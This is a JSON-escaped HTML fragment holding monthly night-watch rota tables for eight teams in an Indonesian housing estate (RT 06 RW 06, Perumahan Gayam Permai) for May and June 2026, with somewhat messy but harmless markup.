\u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n             \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n               \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n         \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"content_5\" style=\"display: none;\"\u003E\n   \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Cb\u003EBULAN MEI 2026\u003C\/b\u003E\n\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u0026gt;\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E \u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                             \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                               \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n           \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"content_6\" style=\"display: none;\"\u003E\n   \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN JUNI 2026\u003C\/b\u003E\n\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n       